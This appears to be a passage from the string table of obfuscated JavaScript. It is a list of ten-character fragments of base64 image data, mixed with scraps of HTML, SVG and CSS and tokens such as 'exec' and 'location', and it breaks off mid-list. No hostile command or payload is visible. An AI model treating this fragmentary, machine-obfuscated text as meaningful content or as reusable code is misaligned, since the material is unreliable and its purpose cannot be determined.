"exZh7mHuOV", "TJ52wMdxvl", "SAoE3e47Q1", "XISidxT3eG", "9PuHcLR979", "ant;\n    -", "0H8xc/9/NH", "lSZlrXpjtP", "M5nJ54WNfR", "cQY3vjr3Tz", "xTZpad4dWI", 'id="image0', "JSrYuZboLZ", "fMwLPBCbSm", "tW0Uj35fLD", "rkh7gEAAGj", "4WY0LmCOxa", "MphqSLlMrU", "QmH0IIoTuI", "AAAAlvH93z", "x3iZjhD3/P", "c8gEAAFbUF", "EqXvsCn03m", "bIkHEwB2S9", "uNuQe6JTJO", "5OnhioU8bj", "inEOYtZDGZ", "8JBbxD/JOd", "p84qwM6eWB", "XIypJlxKFP", "MtPwqW6hE2", "XD3wHN/171", "L9amwKw2r2", "6xGaL0GZh7", "rNsICSn3cm", "kZXo2453MS", "AidLFOTSh8", "W9zgurbYp7", "XVw3ZM7Tsl", "zit/Ilcl7n", "j3udUrXpvv", "H0LrdSNb+F", "WOiEm1Qs+M", "6VNcW9gSdz", "bE3MPcEzus", "T6aJmm86lP", "MAgLC+yCfu", "YAAAs+Ox3v", "ohJtULlkwh", "AALhTZyOfu", "Ip8AMCteAg", "001xb2x12q", "/H+o5+5Ik6", "QmiU2ZYRuI", "noE+Iz+Fec", "S9+tJbncQ9", "4Sv4AADYHX", "bZo4dOdhH2", "rA46Ln8w7b", "vUGAH4z0wN", "QmiFeLkghL", "YsAUyoQalW", "umFHxC/PeO", "07cW9ws+NC", "mcZ+zI9L/v", "YxMff0qScx", "3011272GognPU", "ZmYezVesqG", 'vg-us" id=', "CKFXEi81hN", "ibknBnFTc+", "8AMBeeYgB4", "HvpdX2xNgV", "vU8zTyzCTT", "MhCS3bYyj6", "tTMy9OvNSm", "4LzfFq/fVa", "1Evd0Zx3iH", "Rvicy9fVph", "qRcywk3S2m", "ns9J3LM5o0", "jwzxFxWaiT", "dJFSmbrjUR", "Mw9zD2xw3o", "m8sLHv4+OP", "5Yf2jbme8z", "YXcWyjulen", "Bw8sduTuJe", "uYPMwBxviP", "kUwzeMwdbz", "9XEUT7wwUz", "u7ZJh/B9C6", "dcEsz3KH3D", "7VMOEziaXQ", "eFjX0fH3/U", "Dj5Yyfny7X", "0tPNomKmOT", "FLgWOaV4IA", "gIP56i/n/0", "mJO5FRlqdc", "dlxYZVPcq2", "a/rfGGzsDd", "2gZ0NmBqbz", "7oFsi41S3a", "QxMfcw98QO", "AAABi/vk//", "TZdq3neGe1", "GBxcADk3cE", "b/CG+ZviXn", "mZQNyTnMQ9", "AA+Ah8HfmI", "svEpQA6dR1", "NYx3YsTmI5", "lOTuJecRPE", "d3EfkAALbB", "kkl05n1M84", "lnqt9GONsZ", "MHGAAAAGzh", "3IsQ9cS8xJ", "DBdcEsz3KH", "prpdyaPztH", "zcCUj", "Ax+GQFgOt+", "LUVwag38NX", "DYI5/9CQAA", "Z77zOD9cco", "+QBgM3xQBt", "PjUKa+/9og", "p615PCOaEf", "T7VMP2Snxn", "WYNW35o25h", "Fv8SQ2EXlS", "Ax+IAOcDLi", "c075H7SJK1", "cTiyMnGCm/", "f7LhQ3Lt68", "FwwAfHqGkW", "ePd4jdizFk", "OC6ttinvi3", "i3rU9ca+wK", "5jI2G+mcAi", "4pvDxD0AAG", "N90U98ZWp2", "zdsW/X+6+4", "84iHfOeBzj", "XZNrOnObhl", "tnsLneyia/", "AEAgJvzMvK", "XMd0Zv1lOm", "mYe/uYmHv6", "u70+XxO4l7", "cixD3xL3RK", "cN04pIGiT9", "pvIt7u4F/9", "vcEbpm6KfA", "M2Y22z+CbF", "yN1JjL1tR9", "xOP3bwtwME", "/2sb0NmAqb", "IT/cmdlekp", "qOfuSJOlfn", "WSfm/jEt8h", "ISKszDnHPb", "PfEveKTN90", "3pbPXGIjPU", "1Olsn1Ikmd", "SZ+rqKINof", "pmatlPE+/7", "LkliXteiHs", "iCtzNTavEP", "DvnO6DraP5", "/yPWfAf8H3", "Ttj5nuEejX", "idxz7Y4cW+", "v1qYlgFGZv", "p4d853CvhI", "HzE8uN0Kpj", "AKcW1+EnHR", "IhhNDnFi8B", "P4Z7s4i2Y2", "d9frehObBN", "2WR10XP5g2", "N+xmsdy7Xf", "txD5AAAASP", "LP1T6McTYz", "LccziJe7oz", "YM99CFDlMz", "O0OTiHs+Z+", "5zYQfWVzh/", "gDKQAAcFVb", "AAAKi69ysH", "dwjOtJplMX", '"-73.6001"', "3W452Tazwt", "3qfE/c998A", "7ZxGxk9yt6", "vcSxP3AADg", "qFvuUnKVnw", "D2bMzokNYG", "Qcy8ApjWJS", "WYe4BwCwA9", "pntxAtPxqa", "7imUd0704g", "VtTLAiR5xr", "pWp+CzNlIC", "uuXKebpZZh", "5Hpv1MNy/0", "4sAAAAPgmn", "xS3Evsyzur", "8ZuLeWidxT", "oOoJnQSGJO", "VqOdMvpYnv", "55L3Gv/bZ+", "NxNzr8ZLNr", "Mh8/wqG51y", "kU/cm7kp7m", "WbZGV6NuGd", "b80jww9/NN", "L3c3t3h4t5", "U93hicR93x", "7O/Xj/0c9c", "Vvth8m7qU3", "KcQ5iajzMk", "VBDm3mvlnr", "nuyTZvwdQe", "23iPjcErpu", "AFiRuCfuRY", "lXP2r3/6dn", "9+g8phcPfA", "Yu6tY1jHdi", "/3iL8qoZ7z", "7bz84nnLvl", "0NmEqXvsCn", "Xu6sw5xDwC", "wn7qWJewCw", "fPelVq6Odh", "CnSxz0fKhe", "b91Nca++OU", "vR0s6iYaY7", "+cTzt3ysTc", "jd/LZrGLX/", "2z647iXnRT", "QDADwMANBM", "TLAqR5zPTF", "1QGPfv5O16", "wLQucTlAKc", "jEPbORuAcA", "W4V9GKaM0J", "fNeNPfUCXb", "HviXmLqyqb", "SeIeAAAwmz", "zff43xcAAA", "l/zM2C+atw", "7rLWc70l3s", "AJb6KfMQ97", "eHdrlJO7pz", "2wk7gHAUnj", "SFk2tzymJw", "TJxKYDOo0s", "PoQQmiU2ZY", "XdwvuwLXZm", "1iN9X5PBNc", "UvzHvjVJla", "oXp2/uJe4t", "Ca4kAAALni", "dwr7nv4Bsc", "Ti3vNyduFD", "95I/+0PWd6", "hNBi8bJFCK", "MhGS3rczj6", "i1+0jGRx9H", "8zbFPQAAIM", "vW+xDqTGby", "5zEvchIqzM", "yjTuwO6qkZ", "ant5ZAP65K", "GXEebe8NyT", "Nfbbx4DFNY", "FzLtF87z23", "555PWJGnGq", "PSsTc28fs/", "PZxpc53hXg", "+lqzfMA5B0", "hHIHKr/OOe", "p7tU3u+4o7", "/KR3SAAAgA", "ZwEvcsztFh", "nBECXDtDLB", "l5mZrqvWMM", "zP8m4zLsEP", "E4RcAANiVj", "NX6LvBDPAY", "bjkgV8S8tr", "exec", "QXb8HUhpvR", "wqszyLO854", "gM+Mbe3n72", "eft);\n    ", "RdW39xs3Av", "2AS/dABg4/", "TlC3ok/10J", "yfLtG87wz2", "m6ntE/eN3d", "WJuVdnXgpz", "+vzCeduuTW", "c0OeQ730Gd", "uel1vYpNge", "OEBAMAjeY1", "c2lh7baFPf", "z/fRIM/1Zh", "XiUgCdug6+", "RTa77rjSZv", "9ALgXXpwBA", "cmMX/2N/xN", "8AAOCt7v2a", "sjFNl1rDlh", "Xz3r/+Gv7c", "+PxB/76N0S", "abEve7N9sP", "/ri7UpMKvN", "7Wpvh3thnm", "7h3C0fe/Yn", "iQvz3jhVpl", "AKxI3BP3Ig", "woAW/gm8om", "gAAnM5zcW8", "OcLqLMR3fO", "ezFQZXH1Pz", "iOictN9F1Y", "/cf/cwVcar", "gs6m9uFKYk", "6ttinvi3uA", "rlMXAqg8+g", "p1iw0Fbhbn", "48/6pkROln", "t7DzVd+8qe", "zh3y62J/cn", "TXEvtynubb", "CfujU6Je6X", "LJMs/hnuzi", "g3NvfFuyV2", "L30prhX2+u", "8Px7f+73fN", "pdbqZrfwkw", "rboK4t8VJ3", "5NvncQ925f", "wAma8O5VjD", "Sx9T2ifvGb", "70f9MwInSz", "G7qHfBMcFE", "3OvV94SF+a", "Le8X7un/3o", "U+q4OOyx9M", "PgQUO", "e8NzT77Bc3", "tAuJ3FPd6Z", "uh3oAAICJM", "UtSE5xp3i2", "l8fGc081lk", "x+NRJJ2wM9", "vz6Y4VSbmn", "4WwETOptqn", "AUCXuiXsR4", "26KfADAFnl", "AgBs2HvnEv", "mnm+5gReCY", "t+QuzG1sqn", "d/uhLX6ii0", "knMTH3xCBu", "LPIT+5N2xT", "AAeJO4d464", "zRlC/pkP50", "mtzrFb+XK5", "UzMPcw9scN", "pw7pvWhlT1", "meeQ74xXGS", "86LFCg9DYW", "Wpbe6kx/Yd", "e4Ym72xT36", "GPatgqnzuW", "X3ARxb4uTu", "xv0AAAABP5", "h1yP84IOjP", "Ka+/9ogdlP", "KexTrNSdyL", "KaEH09B2b6", "SwF06jr4bq", "fma+8FzBVx", "U/cixL3osQ", "yEAAAA8nO/", "JO4d464txD", "Zkp4ayaPzt", "58OECAAAAL", "ukkunM+hnn", "W3dT3Ktvjh", "AADY3EjkE/", "KaJe+JehLg", "AJf610TZwq", "3/yOZWXZzs", "xBxnE44jcS", "6kHZ9yP0gO", "xL39/9lP4s", "i10souu7S8", "yzeNHWzGvc", "Ye5ZxHmHua", "Xn3pTk7iXn", "pzAdHyq6WV", "MyEt0ODF2K", "4x7NxS4Ljw", "rlwcO7H+49", "Qm5p4YxIub", "XmpaT/2/82", "8hX/uabelG", "Yv/u2/5Lv9", "6EQ3MXzKj4", "9V3+XdQvlB", "4h3xndx2Me", "RTry3Y4WVU", "fS6vlibArP", "L/mnOhFCn0", "7RfM2gGbMb", "iU/M/aL5m0", "xt-anchor=", "Ms5mpnwsH5", "EPd05Oiw7i", "L5p46ry9FO", "/CG+ZvPxL2", "J2N0+TrMl3", "9XPuxBrU2Y", "m: 0;\n    ", "3HMt3clJ3C", "4l50U9zLLI", "61EyD69EPJ", "myIfAABQ4U", "XJMrleJKkz", "Nzbx8Tc0+f", "Ly9Pp9w7pa", "Pc09FYe6Vm", "Pi3vRNca+w", "d4x6cz6jn7", "O5dM9yDmRq", "gPPIR93y++", "bgn7kWIe9F", "nkO9lxvKL/", "Q3AUzKn5h3", "ncS/pJO75n", "sW/X+6+4+n", "AmjG35/MJs", "YmGNmZsqxi", "wdyFo5Ly9P", "c8vRi0mRle", "Q+hzmQmnxc", "8fi3wAAFUe", "ADXke+cS9K", "xnmKSo2E3W", "zsGe5F2Qz4", "ghUxzbD7Bd", "7qWJewAAsD", "th8k7qU3xb", "PFuE+oW5h7", "hxEAdkXcE/", "49ZTPjdWaQ", "5iXuRkVZnH", "KoXLJlCpDN", "A4LOydEM+K", "olPzP2i+Zt", "Z2pF4p7VSd", "r6eed+vB4q", "3fjpZpn3bG", "Fh2EveUmWV", "uXcdT7iWs0", "QjmN7lVqrm", "hkmZpU+uAA", "KebkfB+gD/", "pattern0_6", "VJACIWFuYe", "h8iGEEFLFi", "Jg//Lvzb/J", "5st0I3QXkx", "3FvIfIBAAC", "cJJRzjz/5p", "PO3erwsAZI", "p089ifmZzL", "rga5Sy5l+K", "E2lM21bRyP", "adding-rig", "aYmlT44QKm", "mNpUxXxA0p", "BIYkINSiMT", "LC+yCfuXds", "lBNdd5jxDE", "1lk2Ba5Ez9", "ZjptvDmT65", "OOXH7R1KdN", "TZT5+hENzr", "XsAAOyTAyU", "bj71Zt4d8Y", "JTXCmebdEJ", "T3g4NXoiZV", "y8fxYRO8nd", "rg3MPfc+vO", "MQ5n6/muD2", "vqxgghNFxs", "k5i+GIuKc7", "9X+l//sf/a", "91CJ8SkesF", "pen Sans',", "hT3Bvz6W/7", "UzHp5peZma", "s0+JnTFJCY", "tIU1UfGrmc", "3ylrgw741T", "A4BnwwQIAA", "ADQhsvId/u", "d8TWFM145q", "SMxkh0L3PP", "zhzcrd4tti", "OZtAUXMtcl", "9ShxPTXX5P", "TJ/cJJ10CX", "+Yh7K53EPd", "oZZtIlo5a5", "ZnHOKeG+Ie", "D7cUbQmYmG", "tJx2eSTpZ5", "3iH3kyZpbR", "mLmFcC0LnE", "f5NkUz//PX", "l7pYntnMQ9", "twj7vkg7pm", "acc/nJO5Zr", "p7UKz/SNWK", "EvdJm+0HiX", "F4XTD6EEEJ", "MrqzEHcMxu", "Cxh5O4Z3GO", "iHvCxB5O4p", "ONT0M5hmee", "kDmnQJyX7r", "6iXseM3Fvr", "2MT4a552Zi", "6/pibQrMav", "EAEAgGnEve", "ZxOOI3EmM5", "lnEeYe5p4D", "8QAAAADuLD", "ycAmEjcE/c", "4lnQhummPi", "MffEIDD3JC", "YK7VyTK5Xi", "HflJPLtLu7", "1TfHiXsAAM", "SrcsT5zJQ1", "iJO51bop7u", "0302pRrzmL", "VxeaBbMLce", "AANwWB30AA", "cc9jJu6tdR", "f5xE+222ni", "+dp0n7s7Rr", "Ly7ufcmTD6", "7cAwBgPQ6J", "3M88e/TQyS", "T3eODstO4p", "Je6WJ7ZzEP", "F6fKfN/tJ/", "gP3S5mbjYK", "ktmO9wuPc1", "gg8Q9cS9iQ", "xvNLh7JWpb", "K4JzmOCMzo", "GzuvQmTDyG", "vPgAAAMhEP", "/S1s6ru/8w", "oQIAbCIV+Y", "FvZjmjFDSA", "4Ay+NU2XGX", "W/2prg3tjp", "QQuiBMPcw9", "37ZKBk41Ma", "DqbMHXHozB", "Ye65mZh7NV", "vkPH/pQ+AM", "8AANive793", "kh0L3PPN6x", "epmZ6b5iDb", "M82x+QTffV", "skdSYy9fVP", "bQmYmGNmZs", "wAADUeogBg", "cjmVBsqnXy", "PRg4p7FSdz", "pumQBmhE6W", "5j22cTpuzw", "p74t7gDfM3", "HwAAQB8vUQ", "1aYxRq5zlg", "hDya0D+FMf", "yr791n1Xd4", "MrrZTtxLE/", "location", "n7hWIe6lNc", "15qUw95YxM", "737nG3EvR9", "Zx53K2C6z6", "y9Gi/Z0MbE", "/sp3YGnS+u", "x9zD3xA7rm", "A84qRvc1cz", "JPyj4SM9mh", "q3IXfBNPMe", "3/WKgKyt+g", "ZZchnK5hl3", "vk2XqUpXNA", "EjM+Geaem4", "HeyvT92m3M", "wHSfTanGPC", "imK/KJewAA", "wUAAOjkRQo", "ydLJMfV1FE", "pfndS5UM+0", "cVMc2w+wXf", "vcyyuLfupr", "Q3OuVt8SFe", "RvA2jG3Gbz", "nFWzC14WY0", "Vydxz2Mm7q", "qvtk3Ke4li", "xsTcw9wTO6", "F7TuHe819B", "rVU0eyUC53", "S66tr+IdDZ", "4F0Hl0iWO6", "Gt1skyuF0n", "BgAADms08o", "BnuPcFbN7g", "HwDsiw/cAA", "PyiicxErSx", "m/NA/M/XwT", "Yypa2v09n3", "UpaqxOlmna", "czUz4WDcz/", "yoG5f50WMI", "9Q4nSzzTgG", "PD/UoR0+6W", "L5iHtJiHur", "Nff+0n+uZE", "vV94SF+a9c", "mfiIZ9rqFY", "e4M3zN8U96", "inrgXIe6Je", "Fbi/MveG5J", "3LPfjjKAzE", "MTPcVa7hlA", "wrMeOTYe65", "kMa0HetGsb", "UFTncQ92+I", "3Kb4l7LldH", "4gDi3iwncY", "Y8f4dDc65W", "TfFvfpmx4V", "uYI7Fp046Y", "bu8uFvcWIh", "/8nRIAwA15", "4jjdMJpJMZ", "rsion", "j5dh3s6pv7", "xOw8AAByEw", "U9wbW522Wd", "Q9AODeOQwB", "prZXSnUmQp", "uhp06WadvK", "KfH53US98o", "1NXr7PvHYz", "nPyxm3Nq3H", "BYvV4QQ2iT", "oFj3qoDU9N", "M23bJF2llj", "rWpjtOr3Pz", "dqvGRDGxNz", "XKEIILRTmH", "AFCpE7Xs25", "xT0AABY5LA", "zfLhk42ciE", "/YxMff0qSc", "U1wpnm3RCZ", "yXcTBTEpum", "meE/eixD0A", "ARxT9yLEPf", "TTyfbnM0KD", "AApRQ6piFi", "zfWkLoLMJU", "RQx4fgUtHP", "6 293.86ZM", "NPgIR/Wedu", "J9Nk4GLq+6", "w7pvWhlT19", "zL06M9HQws", "44E47NIp0Q", "ivLXW", "vUOuR9nBJ2", "VuWI85kpa6", "KXGve7P9sO", "zHud0lMn9r", "AAC6iXviXo", "nSzzHO7JLt", "3XBrGbegc8", "KTYHqnI5lQ", "uXb14+U5xr", "+7vDv+EAAA", "AMAmAFvggA", "rr5k5q3rmz", "mfnuSLPEw+", "laqyb59woj", "w1TNvOgLrU", "SEm6S12Rjn", "sKnv/s4bUD", "NmPMb0Yd5W", "      <mas", "Ds+3K8WMm1", "W+K1WJvZwl", "RD3tjiJe6W", "    <div c", "ECV0xiUnFp", "e05ejom5V2", "e8rMsjO8Gn", "We9AbPOuP/", "2BWm1cyU2v", "7HcmEYlOtk", "f/73+1Giyr", "dMvpYnv2yX", "3euUtcWHeG", "WppTGvh+hk", "rMOcQ8AesC", "ca+4CeLeFi", "VJJ6WUiX99", "wag38NXuBE", "jtWfiQ888h", "qZzqyfca5h", "zdsAmjG32f", "279dLJM+7Y", "hhxb+amuJd", "qXtECn03mA", "Edwr05mHg/", "vUpNIHByj1", "MScuHYoIG8", "xNzbx8Tc06", "n6LDsJO4pM", "ADEvfyP87P", "+ZtAM2Y22z", "7PA9frXMQ0", "JuSfqG8Re5", "S+S7rRvsZr", "qQ775glj6N", "LrUU5u1sNt", "+2zi9F0eG8", "vLprjXsCnu", "QJO6JexHin", "JnU+qfKph+", "dxb9s/d5EP", "7rRvsZr7V4", "+n4TNLJMs/", "gcnTwxUKeM", "GzC1D12hb4", "EnNlKehM9z", "aFCTMx90R9", "rkob5LLgEn", "WZmOcKrOGL", "Z8Z+0bwNoB", "haqT29/1Tb", "3xL0IcS+z9", "9CHFP3EtMi", "kxH1Q/bMbl", "Ke89v+ko+A", "1jDLRPAjND", "KTHl9NsWpM", "11HmXfhaCZ", "b8yi9qS1zE", "Lu6VO/7/yD", "MDNiXviXoS", "je5Vaq5rcw", "O470Z3OcuZ", "zqY6dilvzZ", "jXTN8UsPEx", "jncO+1fMd6", "JvTRkrGbCv", "ncgUebZrGt", "+Ztinv1zeJ", "dJm+0HiXnp", "e7hwdlp3EP", "p+4J+7N2xT", "xb3uiyIfAM", "+8ZuaMmSEn", "l0ycLKRCY0", "vIBAHgLcU/", "A2wYUHAGDi", "6G3AUzyntU", "k7Q2G+NUmT", "6e0QA2BAfm", "37Dcj/OCDo", "xUKeMxzPXb", "tBM+fl9fmE", "ndhnzX9hfc", "05wRShrAdU", "LkQ8AADgCL", "nwdmjwQsy0", "KmFeETujrP", "C09c7Az8Vr", "DwCAOTxoAg", "4Z7T7Tvvvo", "8Y8XfXW6Wv", "62Rv3FiIfA", "xrsld2FuY1", "f6hY6ISbVC", "V6ImVaTTKY", "Y+4R9yrL73", "gnito cras", "cGjughkVvz", "ADYL4dYAAB", "2FhQTH/FMT", "dzuKe89v+k", "fOwgQgxTB1", "fLWTa3HKZu", "XcFV8s4+4l", "4cEPemb4p7", "eSHuweeGX1", "J3CtNHEDc8", "1TeXHtpqU9", "J+6liHuzN8", "ubRhznBPtn", "WznJO7pzrt", "7o1GWZ05iH", "LXNGzk29hD", "OMQ9s5G4Bw", "SMjeTjs8kn", "5eqmRus/kn", "ef/QzV8SpM", "pZpv6dK9Ip", "o3gbQjLnN5", "He7zdf/+v/", "W9IHEPAGAL", "display", "AAAAA8MZQ5", "wiqb4l59s7", "mQZsahTH3/", "GAOAHRL3xL", "W/Movaktcx", "qyWqYfsnPj", "882+Qimd7m", "NviJO6VJg4", "LDA1K7aSTa", "MnZdF9d+cx", "UnM0EnQLiD", "ca+wKe7lNs", "D5bALxkAlH", "KzqY6dvd1a", "6ZD/dkhP9y", "NjpjlFvxL2", "DM5acoUmLo", "oejDI2beC+", "NBS0X5t5r5", "tOvZARbpLW", "/YbkfZwSdm", "DzzPileWDu", "vFTRD3tjiJ", "VjCrdeb5zd", "O//PXBuce+", "aIfADAWjx0", "coUmLo1ngt", "org/2000/s", "GXESwMhZBX", "pTZWLu2SYf", "piMj1McuaS", "OxB2h/9wXR", "yzqme3EC0/", "E036xPCbXO", ";\n\n    tra", "U/cG50S90q", 'text x="50', "t0U9+qb48Q", "mf5yr8B31+", "/+zf3YaUs7", "61JmXgOGY+", "kd1jMx96xM", "3+nGpb7cUb", "HpadxD1lZt", "ozXhEuMTH3", "ACbdZS4txD", "e+FFcQ8AYK", "FvrZO4pzvr", "fDHPPzcTcq", "mluLeQuQDA", "tm/AEBAGBF", "EgCAMCNe4h", "ozNIm453MS", "Sm1qY7Tr2Q", "tCab9YnlMr", "mAMABAg7ol", "1HP3NFnCrz", "r0jcy+21b4", "9M1JnIlNfU", "vhlFfZbh3J", "9tAzobMLW3", "wttyb2J9Nb", "9RzynYEO1w", '_11" style', "cW8vm+Jew6", "nLHkDE1aHM", "nFpqz2iWdq", "fLNJ1PfbKf", "ZgwE3NP1De", "fjJRvamJh7", "Rwyg8oS8PX", "wHROXO1mhL", "0Cbvcdqaxz", "tSTmJh7YhC", "va4v1qbArD", "pMf2HOOy0T", "zDR8qlvohJ", "K8L06VWZ7F", "Efc898Ei2u", "4l6WuJcm7g", "ud7JCX+BJm", "cSmAzqNLHN", "36VAdgacU/", "dG1/Eelswt", "jh8gn7jVcF", "rpuZVudwtQ", "XsW6zQncS8", "30prhX3+y4", "4DPPMC5OZ0", "cW+hk7inOy", "/+J4ZUakD/", "V7w4fVPc23", "M0Mkyl+5qn", "dRAndL2qpb", "DafYFc884+", "AAICIt5FP3", "9PiF2SmuBM", "uvDu0y0nc0", "IAwFRtkU/c", "gDV58ABgs8", "6fcFMWWyqd", "rkevxT3Msv", "tBOjW0IeN9", "p7m2+Ke/XN", "cc4rfyJXJe", "mGtqYsa1iU", "4VZ68Pu9gm", "7NNoW9+mbZ", "6njDZO1OoC", "EIWYS5h7ln", "Ec+cU/cW7w", "vvjlM3AMAg", "e4d/Xie//g", "hntae4/h3s", "SWtTLLb89K", "7F+1oBLK6P", "yLEPXEvMSX", "SnysTcs00+", "KOD/erhUyb", "JCJNKZtq2j", "bTBJT", "mgTwTmEhj2", "31A9auz3Xj", "JhxBCLyM2d", "npT3Ktvdlx", "JyOXFz369w", "cw9zD2LMPc", "i chuyển t", "ozKz+49mJ+", "WxqfYd3mLX", "4xTH0N1Cz2", "cc8Hcc9sJO", "Oicid", "qzDnEPAAA+", "L3AMAuEUOY", "Z3D7kXlDE3", "5BP3EnuLI+", "KZy6v5J3OZ", "c06fewcTkQ", "H//v2FfR1g", "GaGTZWpS6Y", "xLb4p7tb3O", "Gpr3+a+T7N", "ACweeKeuBc", "8ztDdwvyQ5", "cY4VWYNW35", "VpviXn2z64", "dwev/qiXvL", "xTzPHzU8s0", "u/7e9MAADY", "6f4Lvs0doz", "AEPfEvQxxT", "3LNYpzmJe6", "1fY6L6y2Ke", "QTik21Tr6R", "bMyPaWs+bm", "SXudW+2H7b", "+iSauLJ1TJ", "6szl8l5V+n", "glqQnONO+W", "/X+6+4+nFo", "ZjaXinVmQh", "r99xlebDBd", "9lkddFz+YN", "RP/y937V0s", 'ts="userSp', "3dKfP53MS9", "on-padding", "swtQ9doW+G", "h/RGB69VpC", "Pc88izD3MP", "AABPEvfEvQ", "2TxwAgCbJe", "THaO+9UdLQ", "4G0Iy5zeaf", "rmjhVnrw+7", "gZTuKebfEW", "6eexHSbe2/", "S90sR2TuKe", "4eBLMzMaJd", "ZtZ7intWcP", "93xe4l7ZeX", "PftKySSF/l", "XU919BIpaQ", "meRNzzeYl7", "y8mwnca80s", "lkm148jdSY", "l7PrfawKe7", "OFXm40c4NP", "noti-time", "Fye/Rzf9e9", "XvFTRD3tji", "mPZ67d+ulk", "r40CNDZhKl", "dmiwDYnI58", "3jhpR72rEf", "a5XaJhjp0B", "LskNcGZ5t0", "W+QT905+Je", "RWNfF8uMzQ", "ZZbFvXU3xb", "Muc3mnxC7J", "k7FDvhnwPc", "HyAQAAW+Vl", "IJG8N9N7rL", "+ZzEPYtzdF", "LM+1vY1Hd/", "AAI7xUAgAA", "tbEkz7xfKY", "ej5RlHDrmi", "2ZmyrGJT70", "RIagJxL2ki", "OdU4Dkledj", "t9//deHH7Q", "cw9scN6Jua", "xabad3jrWi", "GHru32Gd10", "ObYp7mWVxb", "mxL3uzfbDx", "EMAACKniKf", "gn7mWJe2ni", "oS3ZvLoHJ0", "9zzDiXuVYc", "OMkoZ55/c8", "7ph7daY9To", "hbHwY4S9m8", "2bncI8ArJn", "3fhJxT3eGJ", "znix3ujc8/", "A+Le9E1xr7", "bIVgew9TXf", "lmEuYe5p6I", "uHc5lbiXhL", "/mVuFck7uX", "1TbMo09mNu", "YpxNjIl6h1", "IBFXEY+4l5", "kztvlMUx9/", "pMKvNK5mpt", "mMyEzifVbK", "wEA2AxxT9y", "e: nowrap ", "33MPPJItbq", "Jkw+hBBCaJ", "HGXI5+4J+6", "kf7z/6mSvi", "/8X/8ribIz", "sTMy9fUzMP", "znO3K/ooZM", "c/OxC47Z77", "94SJPZzEPY", "bVOvlGhnmK", "Rz61rPtF0V", "+aRzWbpOls", "ChwmZ3H+eG", "eud8VSn//l", "Wb/ubchdMM", "S9CHHv0HFv", "tify-conte", "pkP50JnU+q", "ZnuK9ZwywQ", "Ie3Ynca9mn", "MQ93RmeRNy", "s+aFtY2bKG", "p7uU1xr/LM", "pNMpi493Sw", "hjvnKnVz/r", "H6cEXRmoqG", "P3/+SHvSQA", "oavX2feOzm", "MPUSA30XcT", "Uq5iLiOJ2S", "mDaZ9NnL7L", "JoAZoZNlLt", "N0SlDNdd4j", "H0KdyUw+L2", "Orrn2a+jxm", "zdMerN+Yx+", "/Jgg+uCWZ7", "S4V9psP0jc", "+xbauoLMl2", "cw9zzyLMPc", "rPsDK9G3LM", "9mXtNuRzdB", "7insdM3Fvr", "j5xg9hNvQO", "2cbjb9JPDv", "fM3g3FvIfI", "jSQqd8fT4h", "2EvcAAD4Yv", "3ngzxWFeCV", "S8xnN0U+QA", "G4+/nVLrdH", "pmzwwEdepJ", "Zp4s5thYUE", "5PPs0U6x/S", "64UpiQ24a0", "sXq1TxuOYx", "8AgDPw0AsA", "pd8AzwUWhz", "l6Nl2xoY2L", "ybupTfFvdp", "vsPM4Pl5yj", "zuPzBtM8mT", "APwcoAABu3", "ol71/bEvcK", "QCKxD1xL0L", "P6TOilNl5m", "e/bJQMnG5n", "Hi3nLj63/5", "zeSa4KJQ5w", "    border", "9XKxB7O0rP", "98S9CHFP3E", "zeeci/P4Z6", "Z8KLAZXYe5", "OFY5h3xnrM", "j2l1z6rzty", "z8yedUXp7t", "8v4VNffd33", "R5t5r5Z67L", "4kqTORqa9/", "flgAAAPChe", "yVqW3upMf3", "IBAACwJV5S", "8fzi76/+Tb", "0nz9DJ8u8/", "MAANyIWuQT", '5 294" fil', "kgAABze53/", "0.00056053", "ghcFLrPzOD", "LOqZ7cQLT8", "wv16Z7n9bY", "ton-bg);\n ", "K3F+Ye5p5F", "LcE/cSU+Je", "n4o7Qf+6Wh", "h3TetjKlra", "1Eyb8XfM81", "V8AAAPeTgC", "FocwZ7sk2b", "G00uEJDDcz", "AA7Nynv/51", "79fT9SiCY9", '49.59Z" fi', "pwjzXOZK4T", "iXtPEfkAAP", "dL93AMkLIt", "p+F+/evJ/1", "l74l6EuCfu", "3deXdol5O4", "jfEc3/XvcZ", "a5aPlQPHBR", "m3+KZ1/pli", "x9+rMS2HuL", "ZJm21wNdpZ", "99 293.86 ", "PcG6NsPjxj", "rZyukotZ/q", "Y9Qbca/irP", "OFuZdmxifD", "Jxz+ck7lmc", "1dRVBtD9cM", "A9slnPQFAg", "Q77v9ErGKu", "Al9dz4hdnf", "J0s8/4WNvX", "oPLzKxf9zb", "I7J3FPd44O", "3Wwn7qWJew", "tWLl+8Mbd6", "t: var(--t", "AAC2x0M6AM", "1O4p7NGR2S", "MQ93RmaRNz", "wHIOz7crxY", "T/bTmdD5pM", "6iYjNRJ8v0", "Z7cQLT8amm", "FPxzTHZ7FO", "63amkj+mOz", "RUAABhW/0m", "c6/EjE+Gue", "OFVmDVt+aN", "6Pjz/qmRE6", "3LM5iXu2xV", "4p7PSdyzWK", "kdh7K5iWcd", "xymbgUQKeu", "82x+QTffVP", "NYpzmJe5GR", "M8izvOeEW4", "v6dK9IpZl4", "l/y9R+SL+j", "vfnv6Uaq4l", "uYvrLGde4/", "Ju8WJBCLUL", "abNzEx4OzR", "aW3Ool7Nmd", "OJOXYGII80", "eIezWIez7f", "hxBCvxbmHu", "VKa+L5dMnC", "uqcbic6YHL", "OSlV26lAn3", "LeWidxT3fW", "tton__cont", "PIu75vMS9s", "Omi7MPdeK/", "+FJHmS/dji", "R8Julkmedw", "0PqvF0ew9T", "/NxNyr8ZIN", "brp7hHsN0P", "rJ1KdNdMPu", "TF3x+RT/oV", "f4yKdQub9L", "EzzwJn7FT1", "P3Xn65p01x", "lYm5t4/pev", "CxzYAYAAA6", "XmVm/7m3IX", "p4A4w70vbP", "33aGe1qLG+", "TegYK7VyTK", "hMOt3ymr3x", "3BK8UAcFna", "LbocELMdNq", "IobVik0Vok", "j8cy1Wz+dL", "xz+Ik7ulO5", "bfmTw6RydP", "jQpxLm3vDc", "biblX4yUb2", "kCtiXttfcK", "vKPJ5+tTAt", "xWMupZGrE6", "AOzjjtC09c", "ee9I4wtyrM", "6EuCfuJabE", "U91qujG62E", "cnQggtEOYe", "SB96+qyMxz", "ZJ3NOd4UnE", "ABJREFUL70", "7tAuJ3FPd6", "eYkrc695sP", "LmX4pTXzfL", "fP+FvbTeY+", "0iY53CPHM3", "klNcKZ5t0Q", "nASsJeMAsj", "KVHec3orMh", "OyYud7JCX+", "pGWBk1q97G", "gSeCUykMW1", "Nes0J3EvMt", "mmuDe2Om1T", "fvrfT1jr1r", "Tx/+cPgDJA", 